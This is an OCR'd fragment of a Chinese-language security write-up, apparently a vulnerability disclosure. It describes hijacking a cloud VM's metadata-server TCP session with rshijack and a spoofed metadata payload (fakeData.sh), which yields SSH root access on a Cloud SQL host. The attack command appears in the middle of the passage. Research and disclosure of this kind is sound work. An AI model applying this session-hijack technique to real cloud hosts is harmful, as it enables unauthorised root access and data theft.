
待如下所示的行:
<
TIME
>
 IP 
<
LOCAL_IP
>
.
<
PORT
>
 > 169.254.169.254.80: 
一看到这个值，我们就快速运行rshijack，使用我们的伪元数据响应
负载，并ssh连接到主机:
fakeData.sh 
<
ETAG
>
 | rshijack -q eth0 169.254.169.
大多数时候，我们能够以足够快的速度输入成功的SSH登录
。
完成之后，我们就拥有了对主机VM的完全访问权(能够以root用户通
过sudo执行命令)。
6. 影响和结论
一旦我们转移到主机VM，我们就能够完全研究Cloud SQL实例。